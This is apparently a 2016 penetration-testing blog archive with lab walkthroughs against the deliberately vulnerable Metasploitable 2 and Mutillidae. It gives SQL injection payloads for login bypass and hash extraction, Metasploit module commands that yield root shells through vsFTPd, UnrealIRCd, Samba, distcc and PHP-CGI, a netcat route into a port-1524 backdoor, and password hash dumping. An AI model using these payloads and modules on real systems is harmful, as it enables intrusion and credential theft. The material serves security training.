Wednesday, November 2, 2016

Mutillidae OWASP Top 10: A1 Injection - SQLi Insert Injection

Head over to:
OWASP Top 10 > A1 Injection > SQLi - Insert Injection > Register 

This page is vulnerable to 2 types of attacks. An SQL insert injection attack and a cross-site scripting (XSS) attack. We will look at the latter in the coming articles. 


As usual, lets create errors by using an apostrophe( ' ).




Looks like a very simple SQL INSERT query. The page inserts the 'username', 'password' and 'mysignature' into the accounts table. The same table from which we dumped data here

The idea behind this type of an attack, is to insert a 'sub-query' within the main insert query. And the results will be shown in any message box or text field that the page pops to confirm a successful entry or in any other places that display the related information from the database. 

The most basic example for this is the green text box above the form tells us that the account is created:


We can also retrieve the user information from the user-info.php page. Where the username, password and signature can be retrieved with correct credentials. 


  • The green text box cannot be used for retrieving our sub-query results because it only displays the username field which doesn't give us much room to probe as the first quote(') for the input value is part of the insert query.

  • The password field can also not be used for the sub-query because we will need it to successfully retrieve user info from the user-info page. 
  • Which leaves us with only the signature field. This is an ideal field because it will be shown back to us upon submitting valid credentials at the user-info.php page. 

Lets try to retrieve the password for the mysql "root" user.

Currently, the query looks like this:


INSERT INTO accounts (username, password, mysignature) VALUES ('",",")
Note: 3 quotes after 'values' is because with put an apostrophe to create an error

Sub-query to retrieve mysql's root user password:

SELECT password FROM mysql.user WHERE user="root"
This is our subquery to retrieve mysql root user password

Sub-query into main query

INSERT INTO accounts (username, password, mysignature) VALUES ('x','x',(select password from myql.user where user="root")) -- 

Break down:
  • VALUES ('x','x', - this is the username and password. 
  • followed by subquery
  • ) -- - closes the statement and comments out everything after it. 
Our malicious string

x','x',(select password from myql.user where user="root")) --

Attack: Insert malicious string into username textbox


Confirm successful entry


Head over over to:
OWASP Top 10 - A1 Injection - SQLi Extract Data - User Info

Enter your newly created account with username=x and password=x


The signature is an MD5 hash of the root user's password. 

To be able to use the password hash, you first need to crack the password to get it in clear-text. 

Please note: the mysql.root user password is very different from the passwords we had dumped earlier from this page. The root user password unlocks more doors for you.


-Jayesh Kerai (@secjay)

Monday, October 17, 2016

Mutillidae OWASP Top 10: A1 Injection - SQLi Bypass Authentication

We have looked at a simple extracting data technique from our previous article

Now lets look at a simple bypassing authentication technique.

Head over to:
OWASP Top 10 > A1 Injection > SQLi - Bypass Authentication > Login

The page looks very similar to the previous article, except what this page does is it logs you in to the system instead of showing information. 

Follow the previous article on how to cause an error with an apostrophe ( ' ). And you can notice that the SQL query is the same as we have seen before. 


This means we can still use our previous string ( ' OR 1=1 -- ) here. 

Enter the string in the name field, 


and Voila! your logged in as admin. 

You are logged in as admin because that is the first record in the accounts table. In the real world, that may not be the case. So we need to target our attack a little bit to log in as a user of our choosing.

Lets try and log in as "john". We know that he is the 3rd user in the accounts table from our previous hack. 

The technique is still simple and similar with a slight change. 

Logging in as a specific user


We know that the below string is a TRUE statement and that it logs us in with the first user on the accounts table who is admin. 

SELECT * FROM accounts WHERE username= ' OR 1=1 -- 
TRUE Statement

We can modify this with one more operator. 

From the statement, we can see that the users under the "username" column and that everything after the OR operator should be TRUE for it to work. We can add an "AND" operator with the username specified. 

SELECT * FROM accounts WHERE username=' OR (1=1 AND username = 'john') -- 
Still TRUE statement

Breakdown:

  • The first apostrophe ( ' ) makes the username input blank. The statement is currently false.
  • But the "OR" operator tells the statement if anything after it is true, then the whole statement becomes true. 
  • "1=1" is a true condition. Just like 2 = 2 or 100 = 100. 
  • The "AND" operator allows to add another condition. Follow link for more info
  • ""username" = 'john'" is true because from our extract data tutorial, there is a "john" user account from the 16 accounts displayed. 
  • With both the conditions around the "AND" operator being true turns the whole statement to TRUE.  
  • The "--" tells the query to ignore out everything after it. 

Right click on the name field and click on Inspect Element. Here we will change the "Maxlength" to 50 so as to fit our new string.


And enter the new string on the name field. 


You've logged in a John! :)


If you got an error that means you dint leave a space at the end of your "--". So make sure to leave a single space character after it. 


-Jayesh Kerai (@secjay)

Friday, October 14, 2016

Mutillidae OWASP Top 10: A1 Injection - SQLi Extract Data

We can start web penetration testing on Metasploitable 2 by accessing Mutillidae over from the web browser of the Kali attacker machine.

Enter the address: <<metasploitable 2 IP address>>/ mutillidae

Mutillidae comes with all of the OWASP top 10 vulnerabilities found on real websites. You can safely practice on common web vulnerabilities on Mutillidae to give you a strong foundation of basic web attacks. 

We will exploit the web vulnerabilities in a sequence starting with A1.

Browse over to OWASP Top 10 > A1 - Injection > SQLi - Extract Data > User Info page. 

SQLi is a type of web attack whereby an attacker will insert an SQL query that will talk with the database of the application and can reveal/retrieve an entire database in favorable cases. 

Lets take a look at the most basic SQL Injection technique.

If you have browsed over to the user info page, it should look like this


A simple form with a username and password field. 


Trial and Error with Default Credentials


When you see such a form, always try out the defualt credentials first. At times you can succeed with default credentials because often they are not changed. for example, username:Admin and password: Admin are the common default passwords. There are tons of default passwords published online for you to try logging in with.

Great resources of default passwords can be gotten at phenoelit.org and defaultpassword.com.


Manipulating SQL Query Strings


Firstly we need to know how the query looks like to be able to manipulate it. Causing errors intentionally on the page can often reveal that information to us.  

On the "name" field enter an apostrophe ( ' ). This will cause an error and give you an output looking like this


From the error table, we can clearly see the SQL query that is used. The query needs a username AND password to be able to view details. 


SELECT * FROM accounts WHERE username=''' AND password=''
This statement will only be true if you know both the username and password

However since we don't have a username and password, we can simply use comments ( -- ) and an "OR" SQL operator to make the statement TRUE without needing the username and password. 


SELECT * FROM accounts WHERE username= ' OR 1=1 -- password=''

Break down:

  • The first apostrophe ( ' ) makes the username input blank. The statement is currently false.
  • But the "OR" operator tells the statement, if anything after it is true, then the whole query becomes true. 
  • "1=1" is a true condition. Just like 2 = 2 or 100 = 100. 
  • The "--" tells the statement to ignore out everything after it. 


So our favorable query would look like


SELECT * FROM accounts WHERE username= ' OR 1=1 -- 
TRUE statement

On the name field,  input: ' OR 1=1 -- 

Do you notice anything below the form? :)


It is important to be familiar with the SQL syntax. tutorialspoint is a great resource for quickly getting on your feet with SQL. 

You can measure your SQL skills by answering this question  - Why did it show us all of the username and passwords? Why not a couple of them or just one of them?


-Jayesh Kerai (@secjay)

Metasploitable 2 & Mutillidae 2.1.19: Correcting Database Errors

Metasploitable 2 comes with Mutillidae 2.1.19 preinstalled. Mutillidae is a free web application penetration testing practice application.  

However, when you try to practice your attacks on Mutillidae, you will be greeted with database errors. 

Here's how to fix the database.

Login to your metasploitable 2 machine

Enter the command: cd /var/www/mutillidae

Then enter the command: sudo nano config.inc


You should then see the following on your screen


move your cursor using your keyboard's arrow keys and change the dbname to "owasp10" as shown below


now hit "ctrl+x", then "Y" to confirm save changes and then "enter".

Once your back on the console, enter the command: sudo /etc/init.d/apache2 reload


On your kali machine, enter the address <<metasploitable 2's machines IP address>>/mutillidae


And click on "Reset DB" and you are good to go. 


-Jayesh Kerai (@secjay)

Thursday, October 13, 2016

Pwning Metasploitable 2: Post Exploitation - Dumping Password Hashes

From our previous exploitation articles we have successfully opened up sessions with our target machines. With open sessions you can do whatever you want on the target machine with the right tools. 

Ill have to admit- we have been skipping a few details during exploitation. While using the exploits, we can also set payloads. Think of payloads as an extra set of tools that you go in with that will help you do more stuff. We will show you how to use payloads in later articles.

Post exploitation is the next step after breaking into the target machine. Lets look at a post exploitation example where we will dump all the password hashes of users on the target system. 

Get an open session 


Follow any of our previous exploitation articles to help you get an open session with the target machine. 

Post exploitation 


Hit ctrl+Z to put the session into background. Enter Y when prompted. 


With this command, the session is still open however it is put on the background so as to allow you to use msfconsole. 

You can have multiple open sessions in the background. 

Check your sessions using the command: sessions


Enter the command: use post/linux/gather/hashdump
Enter the command: show options

This command selects the hashdump script. Metasploit stores all its post exploitation scripts in the "post" folder. We will go through other scripts in later articles. 


Normally we set the RHOST on exploits to give them a target. However on post exploitation scripts in metasploit we give it a session. 

Enter the command: set SESSION 1

The "1" in the command simple corresponds to the 'session 'id' you want the script to run on. You can view your sessions by the "sessions" command shown above. 


...and exploit. 


What you see on your screen are passwords... in hash format. Hashed passwords are then cracked using password cracking techniques or tools to retrieve plain text passwords which we can then use on login fields.  


-Jayesh Kerai (@secjay)

Pwning Metasploitable 2: Exploiting Samba smbd 3.X

Lets look at port 139 on our Metasploitable 2 machine

Discovering the port status and service


Enter the command: nmap -sV -p 139 <<target IP address>>


From the nmap results, we see that the port is open with Samba 3.X running on it. 

Samba is a freeware that allows users to access and read files, access printers and other resources over the network. It is based on the Server Message Block (SMB) protocol

Exploiting Samba


Start up your Metasploit framework using the command "msfconsole"

Search for Samba exploits with: search samba


There are many exploits for samba. Only 1 fits our needs. You can try out different exploits and see the results. 

Enter the command: use exploit/multi/samba/usermap_script
Enter the command: show options


RHOST field is empty. Lets give it the exploit a target.

Enter the command: set RHOST <<target IP address>>


and lastly, enter the command: exploit


Exploited successfully. We have our shell :)


Together with our previous articles, we have gotten multiple shells through vulnerable services. In our next article we will look at post-exploitation. The next step after getting a shell. 


-Jayesh Kerai (@secjay

Wednesday, October 12, 2016

Pwning Metasploitable 2: Exploiting distcc v1 (GNU) 4.2.4

Lets look at port 3632.

Metasploitable 2 is running distcc

distcc is a program that is used to distribute compilation of code across machines on a network taking advantage of unused processing power of other computers. Machines on the network need to have distccd daemon and compatible compiler installed. 


Scanning port 3632


Enter the command: nmap -sV -p 3632 <<target IP address>>


Nmap scan shows that distccd v1 is running on port 3632.


Searching for exploit in msfconsole


Start up your msfconsole and search for a distcc exploit. 

Enter the command: search distcc


There is an exploit available for distcc. More references here and here.


Exploiting distcc using distcc_exec exploit


Lets use the exploit by giving the command: use exploit/unix/misc/distcc_exec


As usual, we need to give the exploit a target. 

Enter the command: set RHOST <<target IP address>>


...and exploit :)


Exploit was successful as a command shell session was opened.

However, unlike other time where we got "root" as our id, here we got daemon as the id. that means we compromised the target with daemon rights. 

A daemon is a program that runs a background process. It cant do nearly as much as a root. 

Good news is that we have privilege escalation. It bumps the privilege level to root by exploiting bugs in the code. We will use privilege escalation soon to bump our access level from daemon to root. 


-Jayesh Kerai (@secjay)

Pwning Metasploitable 2: Exploiting Malicious Backdoor on UnrealIRCD 3.2.8.1

Let’s look at port 6667.


Challenge:
Nmap doesn’t show you the version of the Unreal ircd. Another way to find out the version of the IRC server is to connect to it using an IRC client. There are many clients to choose from, however for starters look at “HexChat”.

Install HexChat and connect to the IRC server to find out and verify the version.

Fire up your Kali attacker and vulnerable Metasploitable 2 machines.

Searching Metasploit Console


Startup Metasploit framework on Kali using the "msfconsole" command.

Enter the command: search unreal

This command will tell the msfconsole to search it’s database for anything relating to “unreal”


3 exploit have been found. If you’ve completed the challenge above you will know that the 2nd exploit is what we need as it matches the version of IRC on the Metasploitable 2 machine.

UnrealIRCD 3.2.8.1 Backdoor Exploit


Enter the command: use exploit/unix/irc/unreal_ircd_3281_backdoor

After the exploit is set, we use “show options” command to fill in any required setting that is unfilled.


Looks like the “RHOST” is unfilled. RHOST stands for Remote Host a.k.a Target machine.

Enter the command: set RHOST <<target IP address>>


We are all set now. Enter the command: exploit


And there we have our root access.

You will notice a new command here - "grep root /etc/shadow". Google what is the shadow file. 

If you understood this well, congratulations. You are now a script kiddie. 

More seasoned security people most often tweak these exploits by manually selecting compatible preferred payloads, while the experts prefer to manually edit the whole exploit code to their liking.

Bitcrack's Advanced Hacking course is built specifically to teach you how fully customize your exploits to your likes, slice open malware's and more. Send us a tweet to find out more or reach out to us from here


-Jayesh Kerai (@secjay)

Friday, September 30, 2016

Pwning Metasploitable 2: Accessing Backdoor on Port 1524 running Root Shell Service

From our previous articles we scanned all 65535 ports on metasploitable 2. And we found that among many open ports, port 1524 was open.

Google search “port 1524 ingreslock” and you see that it is a known backdoor.

Scan the port and service version


Enter the command: nmap -sV -p 1524 <<target IP address>>


Metasplotable root shell is running.

We just simply need to talk to that port via telnet, or netcat or ncat and should be able to gain root access because there is no authentication. 

Telnet to port 1524


Enter the command: telnet <<target IP address>> 1524


Netcat to port 1524


Enter the command: nc <<target IP address>> 1524


We have our root access to our target machine.


'Moral of the article': Scanning is key to pwning the target. You can at times discover useful information that will help you get access to that system without going through much trouble. 


-Jayesh Kerai(@secjay)

Pwning Metasloitable 2: Exploiting PHP v5.2.4 Vulnerability using PHP CGI Argument Injection

In our previous articles we have looked at exploiting the vsFTPd service both manually and automatically. Now let’s look at weaknesses on the web server being hosted by our target machine.

Scan port 40 and 443


Enter the command: nmap -sV -p 80,443 <<target IP address>>

We scan port 80 and 443 specifically because they are ports for HTTP and HTTPS.


Results show that there is an active Apache server running on port 80 (HTTP). We can browse our target machine through the web browser.

Looking for information on the web server


There are lots of ways to gather info about and from web servers. We will get to that in our later articles. For this article you need to know one important thing – installed PHP usually have a “phpinfo.php” page for use by the developers. However often it is forgotten to be deleted before going live.

Open your web browser and go to: <<target IP address>>/phpinfo.php


As you can see from that page, there is a lot of information. Take a look at the PHP version. After googling that version for any vulnerabilities, we can find that it is vulnerable to a PHP CGI Argument Injection.


Using the PHP CGI Argument Injection Exploit Module


Enter the command: msfconsole

Now let’s search for that exploit: Enter the command: Search php_cgi


Use the exploit and show options:


RHOST is empty, set the RHOST by using command:  set RHOST <<target IP address>>
You’re good to go. Exploit.


You got a session. 

What can you do with this? I leave that up to you to do some quick research on commands you can use on the meterpreter shell


-Jayesh Kerai (@secjay)

Thursday, September 29, 2016

Pwning Metasploitable 2: Exploiting the Vulnerable vsFTPd 2.3.4 service (Automatically)

On our previous article we learnt how to exploit the service manually. You can find that article here

Now let’s check out how exploit it without having to do it manually. We will exploit it using the vsFTPd 2.3.4 Backdoor Command Execution exploit module. 

Metasploit is a penetration testing application. It can run scans with nmap, check for vulnerabilities on target host, and allows for easy exploit execution. It holds a database of exploits which are ready to load and execute on the target host.

Starting Metasploit Console


Enter the command: msfconsole


The “msf> ” shows that you are now interacting with the metasploit console.

Searching for vsFTPd exploits


Enter the command: search vsftpd

This command tells metasploit to search any exploits for vsftpd


The results show that we have an exploit for it in our metasploit database. From the description we can learn that the exploit is meant for the vsFTPd v2.3.4. And from the name we know that the exploit is located in the “exploit/unix/ftp/” directory.

Using the exploit


Enter the command: use /exploit/unix/ftp/vstfpd_234_backdoor

This command gets the exploit ready for you.We now need to give it a target to execute on. 


Setting target on the exploit


Enter the command: show options

This command opens up all the options you can give to the exploit.


We can see 2 options; RHOST and RPORT. Both of them are required but the RHOST is empty. RHOST is short for Remote Host a.k.a target address. We need to give it the target address.

Enter the command: set RHOST <<target IP address>>


Enter the command: show options

To see whether the target is set and any other remaining required options that need to be set.


Looks like all is set. We now just need to execute the exploit. We can do that by entering the command: exploit (or run).

Running the set exploit


This now gives you your backdoored shell :)


-Jayesh Kerai (@secjay)